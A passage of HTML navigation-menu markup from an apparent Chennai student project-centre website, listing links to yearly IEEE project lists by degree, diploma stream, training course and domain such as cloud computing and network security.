		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
